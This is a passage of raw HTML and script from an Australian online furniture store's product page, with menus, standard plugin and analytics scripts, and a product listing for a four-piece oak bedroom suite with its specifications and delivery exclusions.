class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy\/#product","name":"4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table &amp;amp; Tallboy","url":"https:\/\/mattressoutlet.net.au\/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy\/","description":"Product Description:\r\nTraditional BeautyThis bed has a traditional look with its MDF board construction. It is made from natural wood like MDF, so it is quite hard to distinguish it from the wooden beds. But it comes to you in much cheaper price than wooden beds as we directly deal with the suppliers without any intervene of middle man. Its design has been kept simple to match with a mature personality elegantly. Check it from the attached picture yourself.\r\nAesthetic Metal HandleThe drawers of both the tallboy and bedside table have slim handles. This safety feature would reduce the chance of getting hurt while walking beside it. Also, high quality metal handles will offer a gorgeous look to your bedroom.\r\nAmple StorageThis tallboy comes with abundance of storage for stowing your accessories along with your attire. It has five spacious drawers where you can neatly arrange your staffs and thus keep your home clean and tidy. The drawers operate with the help of metal slide rails which ensure smooth functioning.\r\nAbracadabraWould you like to enchant your kid with some magical tricks? Then you can do so with our Cielo bedside table. The design of the drawers is magical in a sense that they have two drawers inside a single looking drawer. You will pull one drawer and two will come out! So just do the abracadabra and surprise your kid.\r\n\r\nKey Features:\r\nNatural Wood like MDF BoardSturdy Slats to Provide Better Mattress SupportAvailable in Popular Oak  White Ash ColourSmart Box PackagingPerfect Mail Order Parcel Available for All Over AustraliaCorner Protection Attached with the Box for Safe TransitStep by Step Assembly Instructions ProvidedMatching Tall Boy (One Piece) and Bedside Table(Two Pieces)Slim Metal Handle Available with All the Drawers in Tallboy and Bedside TableDrawers Slide Smoothly with Roller Runner System in Tallboy and Bedside Table\r\n\r\nProduct Specification:\r\nBed Frame\r\nProduct Dimension (cm):    Double: L-197.5 x W-146.5 x H-100    Queen: L-213.5 x W-162.5 x H-100    King: L-213.5 x W-192.5 x H-100Product Weight (kg): Double-65, Queen- 76, King-86Box Dimension (cm):    Double: Box 1: L-144.5 x W-61.2 x H-10.8, Box 2: L-196 x W-30.7 x H-10.5    Queen Box 1: L-160.5 x W-61.2 x H-10.8, Box 2: L-212 x W-30.7 x H-10.5    King: Box 1: L-190.5 x W-61.2 x H-10.8, Box 2: L-212 x W-30.7 x H-10.5Box Weight (kg):    Double: Box 1: 46, Box 2: 25    Queen: Box 1: 47, Box 2: 26    King: Box 1: 50, Box 2: 27Packaging Type: Flatpack\r\nTallboy\r\nProduct Dimension: L-80.8 x W-45 x H-115.5cmProduct Weight: 47.5kgBox Dimension (cm):    Top Panel\/Drawers: L-86.5 x W-49.7 x H-13.1    Side Panel\/Back Panel\/Hardware: L-118.5 x W-47.2 x H-8.8Box Weight (kg): Box 1- 27, Box 2- 23Drawer Measurement: L-40.5 x W-62.5 x H-17cmPackaging Type: Flatpack\r\nBedside Table\r\nProduct Dimension: L-50 x W-40 x H-45.6cmProduct Weight: 15kgBox Dimension: L-55.5 x W-44.7 x H-14.2cmBox Weight: 16kgPackaging Type: Flatpack\r\nPackage contents: 1X 4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table  Tallboy\r\n\r\nImages are for illustration purposes only. The colours may slightly vary from actual product.Delivery excludes the following postcodes:\n\n0801, 0822, 0872 - 0887, 2898 - 2899, 4470 - 4471, 4580 - 4581, 4600, 4650 - 4655, 4819 - 4830, 4850 - 4856, 4858 - 4860, 4870 - 4876, 4878, 4880 - 4881, 4885 - 4895, 5607, 5640 - 5650, 5653 - 5720, 5723 - 5724, 5730 - 5731, 5733 - 5734, 6312, 6315 - 6386, 6394 - 6397, 6409 - 6452, 6462 - 6490, 6512 - 6515, 6517 - 6519, 6522 - 6537, 6574 - 6575, 6605 - 6850, 7255  7257\n\n\n\nIf your postcode is within the above ranges then please contact us for a postage quote.","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2022\/09\/V43-BDS-CEL-4Pc-TBY-D-OAK-02_1_4.jpg","sku":"V43-BDS-CEL-4PC-TBY-D-OAK","offers":[{"@type":"Offer","price":"807.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"807.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4e6a2147e4","remove_from_wishlist_nonce":"31de87e593","reload_wishlist_and_adding_elem_nonce":"8bda791953","load_mobile_nonce":"4bf5758ca8","delete_item_nonce":"59124a084d","save_title_nonce":"494f78e5d6","save_privacy_nonce":"de4e183938","load_fragments_nonce":"d63d19dcb3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"ead9587680","remove_nonce":"19e8d2aaa8","reload_nonce":"770bef0ad1","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"59dff5c931","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-37010":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-98308":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"4 Pieces Bedroom Suite Natural Wood Like MDF Structure Double Size Oak Colour Bed, Bedside Table & Tallboy","content_ids":"[\"V43-BDS-CEL-4PC-TBY-D-OAK_40511\"]","content_type":"product","contents":"[{\"id\":\"V43-BDS-CEL-4PC-TBY-D-OAK_40511\",\"quantity\":1}]","content_category":"Bed Frames","value":"807.99","currency":"AUD"},{"eventID":"918defdc-9cf8-4cb4-a4f1-641ed02a4ab7"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"0893258b-0b0a-43ce-9ec5-439ce1e177b1"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var 